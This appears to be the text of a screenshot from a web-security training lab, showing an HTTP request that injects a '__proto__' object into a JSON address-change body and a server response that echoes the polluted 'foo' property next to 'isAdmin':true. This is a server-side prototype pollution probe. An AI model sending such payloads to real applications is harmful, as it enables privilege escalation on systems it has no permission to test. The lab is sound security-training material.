 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7e003b033227fa81393a2800960080.web-security-academy.net
3 Cookie: session=Rza1DLgNRvQaHgEg1OHr1JFklUQacIBD
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 219
10 Origin: https://0a7e003b033227fa81393a2800960080.web-security-academy.net
11 Sec-Gpc: 1
12 Referer:
https://0a7e003b033227fa81393a2800960080.web-security-academy.net/my-account?id=wiener
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: keep-alive
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Prueba Colombia hp!",
21 "__proto__":{
22 "foo":"bar"
23 },
24 "sessionId":"Rza1DLgNRvQaHgEg1OHr1JFklUQacIBD"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"e1-8T1sm1UroVvMiTeQJajfEKFDpk8"
6 Date: Sat, 01 Feb 2025 18:01:10 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 225
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Prueba Colombia hp!",
"isAdmin":true,
"foo":"bar"
}